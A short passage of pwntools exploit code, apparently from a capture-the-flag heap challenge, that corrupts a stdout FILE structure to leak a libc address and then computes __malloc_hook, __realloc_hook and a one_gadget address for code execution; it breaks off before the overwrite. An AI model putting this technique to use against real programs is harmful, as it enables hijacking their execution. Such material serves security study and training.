 io.sendlineafter("Your choice : ", '1')
io.sendlineafter("size of the daniu's name: \n", str(0x60))
io.sendafter("daniu's name:\n", 0x33 * b'\x00' + p64(0x0FBAD1887) + p64(0) * 3 + b'\x58')
libc_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x3c46a3
success('libc_base---->'+hex(libc_base))
pause()
malloc_hook = libc_base +libc.sym['__malloc_hook']
one = libc_base + 0xf1147
realloc  = libc_base   + libc.sym['__realloc_hook']